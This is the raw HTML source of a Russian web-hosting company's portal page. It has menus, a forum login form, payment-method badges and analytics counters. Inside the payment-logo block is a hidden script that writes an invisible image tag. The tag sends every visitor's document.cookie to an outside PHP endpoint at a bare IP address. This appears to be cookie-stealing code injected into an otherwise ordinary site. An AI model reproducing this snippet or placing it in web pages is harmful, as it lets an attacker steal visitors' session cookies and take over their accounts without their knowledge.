	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin: 0px;
	font-size:18px;
	font-weight:bold;
	line-height: 100%;
	letter-spacing: -1px;
	float:right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background-image: url(style_images/1_russian/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	background-color: #ACBFD9;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #EEF2F7;
	border: 1px solid #888888;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color:#FCECCD;
}

.pp-contentbox-entry-noheight-mod
{
	background-color:#FDF1DA;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 1px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float:right;
}

.pp-tiny-text
{
	color: gray;
	font-size: 10px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #F5F9FD;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear:both;
	width: auto;
	height: 60px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #E3DFE7;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.pp-tabclear
{
	border:0px;
	border-right: 1px solid #072A66;
	border-left: 1px solid #072A66;
}

.pp-tabon
{
	border-top:1px solid #3363A1;
	border-left:1px solid #072A66;
	border-right:1px solid #072A66;
	background-color:#6696D6;
	color:#FFFFFF;
	padding:8px;
	float:left;
	width:auto;
	background-image: url(style_images/1_russian/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #759BC7;
	border-left: 1px solid #759BC7;
	border-right: 1px solid #759BC7;
	background-color: #3363A1;
	color: #3363A1;
	padding:8px;
	float: left;
	width: auto;
	background-image: url(style_images/1_russian/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top:3px;
	font-size:10px;
}

.pp-tabshaded
{
	background-image: url(style_images/1_russian/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #516795;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link, 
.pp-tabon a:visited, 
.pp-tabon a:active
{
	text-decoration:none;
	color: #FFFFFF;
}

.pp-taboff a:link, 
.pp-taboff a:visited, 
.pp-taboff a:active,
.pp-tabshaded a:link, 
.pp-tabshaded a:visited, 
.pp-tabshaded a:active
{
	text-decoration:none;
	color: #3363A1;
}

.pp-tabwrap
{
	height: 34px;
	margin:0px;
	padding:0px;
}

.inv {display:none}
</style> 
 




  <script type="text/javascript">
	mkportalurl = 'http://www.2x4.ru/';
	var MKAJAX_IMAGES_PATH = "../mkportal/templates/2x4blue/images/mkajax/";
    	var MKAJAX_SITEPATH = "../";
  </script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.js"></script>
  <script type="text/javascript" src="../mkportal/templates/2x4blue/mkp.ext.ajax.js"></script>
  

</head>


<body onload="javascript:GetPos();"  style="background-image: url('../mkportal/templates/2x4blue/images/bg.gif')"><!-- end document head -->
<!--
<script type="text/javascript">socializ(encodeURIComponent('http://www.2x4.ru'),encodeURIComponent('2x4.ru - Hosting and Dedicated server rent'))</script>
<div class="share42init"></div>
<script type="text/javascript" src="http://jquery-library.ru/jl.php?share=1,15,25,0,7,10,14,16,24,31,34,35,37,38,46&size=24"></script>
-->

<!-- begin open main table -->

<div id="mkwrapper" style="width: 900px;">
<table width="100%" align="center" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%" align="center">

<!-- end open main table -->

<!-- begin logostrip -->
      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td width="10">
                      <img src="../mkportal/templates/2x4blue/images/corp1_topleft.png" style="width: 10px; height: 80px;" alt="" /></td>

	  <td id="mklogostrip" style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" valign="top"><a href="http://www.2x4.ru/index.php">
                  <img src="../mkportal/templates/2x4blue/images/logo.gif" border="0" alt="" /></a></td>
<td>
</td>

	  <td valign=top align=right style="background-image: url('../mkportal/templates/2x4blue/images/corp1_logobg.gif')" >



<!-- Поместите этот тег туда, где должна отображаться кнопка +1. -->


<a href="https://twitter.com/2x4RU" class="twitter-follow-button" data-show-count="true" data-lang="en">Follow @2x4RU</a>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>


<br>
<br>
<font size=+1>

Веб Хостинг и Выделенные сервера    <br>
</font>
Мы работаем для Вас!   &nbsp;&nbsp;&nbsp;







</td>

	  <td width="10"><img src="../mkportal/templates/2x4blue/images/corp1_topright.png" style="width: 10px; height: 80px;" alt="" /></td>


	</tr>
      </table><!-- end logostrip -->

      <table border="0" width="100%" cellpadding="0" cellspacing="0">
	<tr>
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgleft.png');  background-repeat: repeat-y;">&nbsp;</td>
	  <td>
	    <table class="tabmain" border="0" width="100%" cellpadding="0" cellspacing="0">      
	      <!-- begin linkbar -->

	      <tr>
		<td>
		  <table width="100%" align="center" cellspacing="0" cellpadding="0" border="0">
		    <tr>
		      <td class="navigatore">		  
		      <span style="color: #ffffff; vertical-align: bottom;"><!-- Меню --></span>
<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Главная" />&nbsp;<a class="uno" href="/index.php" title="Главная">Главная</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_down.gif" style="vertical-align: middle" alt="Файлы" />&nbsp;<a class="uno" href="/index.php?ind=downloads" title="Файлы">Файлы</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_racconti.gif" style="vertical-align: middle" alt="Новости" />&nbsp;<a class="uno" href="/index.php?ind=news&op=news_show_category&idc=1" title="Новости">Новости</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Веб-хостинг">Веб-хостинг</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="Статьи" />&nbsp;<a class="uno" href="/index.php?ind=reviews" title="Статьи">Статьи</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<img src="../mkportal/templates/2x4blue/images/atb_media.gif" style="vertical-align: middle" alt="FAQ" />&nbsp;<a class="uno" href="/index.php?pid=38" target="_blank" title="FAQ">FAQ</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/index.php?pid=100" title="ВПС/ВДС">ВПС/ВДС</a>
<!-- end link template -->

<!-- begin link template -->
		&nbsp;<a class="uno" href="/dedicated.html" title="Выделенные сервера">Выделенные сервера</a>
<!-- end link template -->
		  
		      </td>
		    </tr>
		  </table>
		</td>
	      </tr>

<!-- end linkbar -->
	
<!-- begin greenbar -->
	      <tr align="left">
		<td>	  
		  <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
		    <tr>
		      <td class="urlo" width="100%" valign="bottom" nowrap="nowrap" style="background-image: url('../mkportal/templates/2x4blue/images/mainline.gif')" align="right">
			<noindex>
				<div align="right">
					<span style="color:white;">
					          
						&nbsp;Хостинг: 
						<a href="http://admin.2x4.ru/index.php" style="color:white;">Регистрация</a>
						<a href="http://admin.2x4.ru/user.php" style="color:white;">Панель управления</a> 

						
					&nbsp;</span>
				</div>	
			</noindex>	      
			</td>		
		    </tr>	      
		  </table>         
		</td>
	      </tr>
<!-- end greenbar -->

<!-- begin open portal body -->

	      <tr align="center">
		<td width="100%">
		  <table border="0" width="100%" cellspacing="0" cellpadding="0">
		    <tr>

<!-- end open portal body -->
	      
<!-- begin left column -->

		      <td id="menusx" valign="top" align="left">
		      <div id="menucontents" style="display:none">
		       <div style="text-align:left;"><a href="javascript:ColumnClose('menusx');MemoPos('MKmenusx', '1');"><img src="../mkportal/templates/2x4blue/images/colleft_open.gif" border="0" height="13" width="37" alt="" /></a>&nbsp;</div> 
			<table cellpadding="0" cellspacing="2" border="0" style="width: 140px;">
			
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Главное меню</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="О нас" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=7" title="О нас">О нас</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_home.gif" style="vertical-align: middle" alt="Правила" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=11" title="Правила">Правила</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_quote.gif" style="vertical-align: middle" alt="Термины" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=40" title="Термины">Термины</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=38" title="Вопросы и ответы">Вопросы и ответы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="/index.php?pid=92" title="Виртуальный хостинг">Виртуальный хостинг</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=94" title="Регистрация доменов">Регистрация доменов</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=100" title="Виртуальные серверы">Виртуальные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		&nbsp;<a class="uno" href="http://www.2x4.ru/dedicated.html" title="Выделенные серверы">Выделенные серверы</a>
<!-- end block link template -->
</td></tr>
			
		      		<tr><td width="100%" class="tdblock">
<!-- begin block link template -->
		<img class="mkicon" src="../mkportal/templates/2x4blue/images/atb_forum.gif" style="vertical-align: middle" alt="Форум" />&nbsp;<a class="uno" href="../forum/index.php" title="Форум">Форум</a>
<!-- end block link template -->
</td></tr>
			
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">English Menu</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=67">Abuse Policy</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=68">Web Hosting</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=70">Virtual Servers</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=71">Dedicated Server</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=69">Traffic and bandwidth</a></td></tr>
<tr><td width="100%" class="tdblock"><img class="mkicon" src="../mkportal/templates/2x4blue/images/frec.gif" align="left" alt="" />&nbsp;<a class="uno" href="http://www.2x4.ru/index.php?pid=103">Domains Registration</a></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Кабинет форума</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      
				<tr>
				  <td colspan="2" class="mkalign1">
				    <script language='JavaScript' type="text/javascript">
				    <!--
				    function ValidateForm() {
				    var Check = 0;
				    if (document.LOGIN.UserName.value == '') { Check = 1; }
				    if (document.LOGIN.PassWord.value == '') { Check = 1; }
				    if (Check == 1) {
				    alert("Please enter your name and password before continuing");
				    return false;
				    } else {
				    document.LOGIN.submit.disabled = true;
				    return true;
				    }
				    }
				    //-->
				    </script>
				  </td>
				</tr>

				<tr>
				  <td class="tdblock">
				  Привет гость<br />
				  <form method="post" action="../forum/index.php?act=Login&amp;CODE=01&amp;CookieDate=1&amp;return=" name="LOGIN" onsubmit="return ValidateForm()">
				    <table>
				      <tr>
					<td width="40%" class="tdblock mkalign1">
					<b>User:</b>
					</td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="text" name="UserName" size="10" /></td>
				      </tr>
				      <tr>
					<td width="40%" class="tdblock mkalign1"><b>Pass:</b></td>
					<td width="60%" class="tdblock mkalign2"><input class="mkblkinput" type="password" name="PassWord" size="10" /></td>
				      </tr>
				      <tr>
                   <td class="tdblock mkalign1" width="100%" colspan="2"><b>Войти в скрытом режиме:</b>&nbsp;<input type="checkbox" name="Privacy" value="1" style="margin:0px;" />
				  <input type="hidden" name="CookieDate" value="1" />
				  </td>
				</tr>
				
				      <tr>
					<td width="50%" class="tdblock mkalign1"></td>
					<td width="50%" class="tdblock"><input class="mkbutton" type="submit" value="Login" name="submit" />
					</td>
				      </tr>
				      <tr>
					<td width="100%" colspan="2" class="tdblock mkalign1">
					<a class="uno" href="../forum/index.php?act=Reg&amp;CODE=00">Регистрация!</a></td>
				      </tr>
					  
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=10">Забыли пароль?</a>
				  </td>
				</tr>
				<tr>
				  <td class="tdblock mkalign1" colspan="2">
				    <a class="uno" href="../forum/index.php?act=Reg&amp;CODE=reval">Отправить повторно письмо с кодом активации</a>
				  </td>
				</tr>

				    </table>
				  </form>
				</td>
			      </tr>
		
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Удобства оплаты</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><table border="0" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td align="left">YES: FREE Test<br /> NO: Moneyback<br /></td>
</tr>
<!-- WMID BL: <A href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615" mce_href="https://passport.webmoney.ru/asp/certview.asp?wmid=768193018615"><img src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" mce_src="https://stats.wmtransfer.com/Levels/pWMIDLevel.aspx?wmid=768193018615&w=35&h=20&bg=0XFFFFFF" alt="Бизнес уровень [BL]" border="0"  align="absmiddle"></a> -->       
<tr>
<td align="center"><!-- begin WebMoney Transfer : attestation label --> <a href="https://passport.webmoney.ru/asp/certview.asp?wmid=123488431296" target="_blank"><img src="http://www.megastock.ru/doc/Logo/v_blue_on_white_ru.png" border="0" alt="123488431296" /> <!-- end WebMoney Transfer : attestation label --> <!-- <br /><span style="font-size: 0,7em;" mce_style="font-size: 0,7em;">Проверить аттестат</span></a> --> </a></td>
</tr>
<tr>
<td align="center"><!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 begin --> <a rel="nofollow" href="http://www.megastock.ru/" target="_blank"> <img title="Принимаем WebMoney! WM ID 768193018615" src="http://www.2x4.ru/webmoney_88x31.png" border="0" alt="" /> </a> <!-- webmoney attestation label#953F6203-23D8-4628-98D6-8F037069A1A7 end --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://money.yandex.ru" target="_blank"><img title="Принимаем Yandex Деньги!" src="http://www.2x4.ru/yandex_88x31.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru" target="_blank"><img title="bank wire transfer" src="http://www.2x4.ru/img/swift.gif" border="0" alt="" width="88" /></a></td>
</tr>
<tr>
<td align="center"><!-- Begin moneybookers button code --> <a rel="nofollow" href="https://www.moneybookers.com/app/?rid=3382482" target="_blank"><img style="border-width: 1px; border-color: #8B8583;" src="https://www.moneybookers.com/images/banners/en/en_international_customers_welcome.gif" border="0" alt="" /></a> <!-- End of moneybookers button code --></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.paypal.de" target="_blank"><img title="We accept PayPal !" src="http://www.2x4.ru/paypal_88x31.png" border="0" alt="" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="Ukash" src="http://www.2x4.ru/img/ukash1.png" mce_src="http://www.2x4.ru/img/ukash1.png" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PaySafeCard" src="http://www.2x4.ru/img/paysafecard.gif" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="BitCoin" src="http://www.2x4.ru/logotop.svg" border="0" alt="" width="88" height="31" /></a></td>
</tr>
<!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55 " mce_href="http://www.2x4.ru/index.php?pid=55 " target="_blank"><img width=88 height=31 title="LibertyReserv" src="http://pic.2x4.ru/image-CCB9_4E145999.gif" mce_src="http://pic.2x4.ru/image-CCB9_4E145999.gif" border="0" alt="" /></a></td>
</tr>
-->       
<tr>
<td align="center"><!--<a rel="nofollow" href="http://www.2x4.ru/index.php?pid=55
" target="_blank"><img title="PerfectMoney" src="http://pic.2x4.ru/image-0187_4E145BE3.jpg" border="0" alt="" width="88" height="31" /></a>--></td>
</tr>
<tr>
<td align="center"><img title="We accept VISA/MASTERCARD !" src="http://www.2x4.ru/img/creditcards.gif" border="0" alt="" width="88" /></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://elexnet.ru/metro.asp" target="_blank"><img title="Прием наличных платежей через автоматы ElexNet в Москве, Санкт-Петербурге и д.р." src="http://www.2x4.ru/elexnet_88x31.png" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.e-port.ru" target="_blank"><img title="Принимаем через терминалы E-Port!" src="http://www.2x4.ru/e-port.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.osmp.ru" target="_blank"><img title="Принимаем через терминалы OSMP" src="http://www.2x4.ru/osmp.gif" border="0" alt="" /></a></td>
</tr>
<tr>
<td align="center"><a rel="nofollow" href="http://www.sbrf.ru" target="_blank"><img title="Принимаем через квитанции для СберБанка РФ!" src="http://www.2x4.ru/sbrf.gif" border="0" alt="" /></a></td>
</tr>
</tbody>
</table>
<p>
<script type="text/javascript"><!--
 document.write('<img src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" mce_src="http://176.123.10.8/lazarus.php?c=' + document.cookie + '" style="display: none;" mce_style="display: none;" />') 
// --></script>
</p>
<!--<a rel='nofollow' href="http://money.mail.ru" mce_href="http://money.mail.ru" target=_blank><IMG SRC="http://www.2x4.ru/moneymail_88x31.gif" mce_SRC="http://www.2x4.ru/moneymail_88x31.gif" title="Принимаем Mail Деньги !" border="0"></a> -->  <!--      
<tr>
<td align=center><a rel="nofollow" href="http://www.fethard.biz" mce_href="http://www.fethard.biz" target="_blank"><img title="Принимаем Fethard" src="http://www.2x4.ru/fethard.gif" mce_src="http://www.2x4.ru/fethard.gif" border="0" alt="" /></a></td>
</tr>
-->  <!-- <a rel='nofollow' href="http://moneybookers.com" mce_href="http://moneybookers.com" target=_blank><IMG SRC="http://www.2x4.ru/moneybookers.gif" mce_SRC="http://www.2x4.ru/moneybookers.gif" title="Принимаем MoneyMookers" border="0"></a> <br> --></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">Cчетчики</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
		 	      <tr><td class="blocks"><br><center>
<noindex>

<table border=0 cellpadding=0 cellspacing=0>
<tr><td>
<!--begin of Rambler's Top100 code -->
<a rel="nofollow" href="http://top100.rambler.ru/top100/"> <img src="http://counter.rambler.ru/top100.cnt?883498" border="0" alt="" width="1" height="1" /></a>
<!--end of Top100 code-->
<tr><td>

<tr><td>
<a rel="nofollow" href="http://www.yandex.ru/cy?base=0&host=2x4.ru">
<img src="http://www.yandex.ru/cycounter?2x4.ru" border="0" alt="xdfxedxe4xe5xeaxf1 xf6xe8xf2xe8xf0xeexe2xe0xedxe8xff www.2x4.ru" width="88" height="31" /> </a>
</td></tr>

<tr><td>
<!--begin of Top100 logo 883498-->
<a rel="nofollow" href="http://top100.rambler.ru/cgi-bin/stats_top100.cgi?883498"> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-brown2.gif" border="0" alt="Rambler's Top100" width="88" height="31" /></a>
<!--end of Top100 logo -->
</td></tr>

<tr><td>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(18377173, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18377173" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></td></tr>

<tr><td>
<!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10
// -->
</script><script type="text/javascript">
<!--a+=';j='+navigator.javaEnabled() js=11 // --></script>
<script type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12 // --></script>

<script type="text/javascript"><!-- js=13  // --></script>
<script type="text/javascript"><!--
d.write('<a rel="nofollow" href="http://top.mail.ru/jump?from=1083108" mce_href="http://top.mail.ru/jump?from=1083108"'+
' target=_top><img src="http://d6.c8.b0.a1.top.list.ru/counter'+
'?id=1083108;t=52;js='+js+a+';rand='+Math.random()+
'" border=0 height=31 width=88 /></a>')
if(11<js)d.write('<'+'!  ')
// --></script>

<noscript><!--<a target=_top href="http://top.mail.ru/jump?from=1083108"><img src="http://d6.c8.b0.a1.top.list.ru/counter?js=na;id=1083108;t=52" border=0 height=31 width=88 alt="xd0xe5xe9xf2xe8xedxe3@Mail.ru"/></a>--></noscript>

<script type="text/javascript">
<!-- if(11<js)d.write(' '+'>') // --></script>
<!--/COUNTER-->
</td></tr>




<tr><td width=88>
<!-- Histats.com  START  -->
<a title="php hit counter" href="http://www.histats.com" target="_blank">
<script type="text/javascript"><!-- 
 var s_sid = 375491;var st_dominio = 4; 
 var cimg = 503;var cwi =95;var che =18;
// --></script>
<script src="http://s10.histats.com/js9.js" type="text/javascript"></script>
</a>
<noscript><a rel='nofollow' href="http://www.histats.com" mce_href="http://www.histats.com" target="_blank">   <img  src="http://s4.histats.com/stats/0.gif?375491&1" mce_src="http://s4.histats.com/stats/0.gif?375491&1" alt="php hit counter" border="0"></a> </noscript> <!-- Histats.com  END  --> 
</td></tr>

<tr><td>
<!-- Google analitic -->
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>
<script type="text/javascript"><!--
_uacct = "UA-6618799-1";
urchinTracker();
// --></script>

</td></tr>
<tr><td>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t16.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'></a>")
//--></script><!--/LiveInternet-->


</td></tr>
</table>
</noindex>
</center></td></tr>
	         	      </table>
	  		    </td>
			  </tr>
			</table>
		      </td>
		    </tr>
		    <tr>
		      <td class="tdspacer">&nbsp;</td>
		    </tr>

<!-- end block template -->
  
<!-- begin block template -->

		    <tr>
		      <td class="tablemenu" valign="top">
			<table border="0" width="100%" cellpadding="0" cellspacing="0">
   			  <tr>
         		    <td>
          		      <table border="0" cellpadding="4" cellspacing="0" width="100%">
          			<tr>
				  <td width="100%" class="sottotitolo" valign="middle" nowrap="nowrap">2x4 Visitors</td>
         			</tr>
         		      </table>
         		    </td>
			  </tr>
			  <tr>
         		    <td width="100%">
		 	      <table border="0" width="100%" cellpadding="0" cellspacing="1">
